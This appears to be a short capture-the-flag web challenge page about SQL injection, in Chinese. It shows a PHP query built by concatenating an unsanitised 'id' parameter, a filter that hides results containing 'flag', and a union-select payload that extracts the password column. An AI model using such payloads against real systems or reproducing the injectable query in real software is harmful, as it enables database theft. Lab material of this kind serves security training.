 无过滤注入3
3/15
等待开放
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
    if(!preg_match('/flag/i', json_encode($ret))){
      $ret['msg']='查询成功';
    }
用户ID 1' union select 1,2,password from ctfshow_user3 --+ 查询